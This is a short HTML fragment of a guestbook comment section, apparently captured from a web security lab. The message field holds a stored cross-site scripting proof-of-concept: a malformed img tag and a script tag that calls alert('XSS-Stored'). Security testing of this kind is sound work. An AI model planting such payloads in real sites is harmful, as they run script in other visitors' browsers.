 <div id="guestbook_comments">
Name: reto_8
<br>
Message:
<img """="">
<script>alert("XSS-Stored")</script>
">
<br>
</div>